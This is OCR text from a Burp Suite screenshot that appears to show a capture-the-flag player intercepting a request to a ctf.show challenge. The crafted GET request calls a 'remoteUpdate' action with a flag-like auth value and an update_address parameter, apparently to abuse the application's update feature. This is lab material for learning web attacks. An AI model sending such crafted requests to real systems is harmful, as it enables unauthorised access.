 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /system36d/users.php?action=remoteUpdate&auth=ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D&update_address=index.php
HTTP/1.1
2 Host: 6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; UM_distinctid=1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef1; PHPSESSID=
8k8eivj8abqvh68uc4f6khjuq4
10 Connection: close
11
12
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 3
Request Headers 9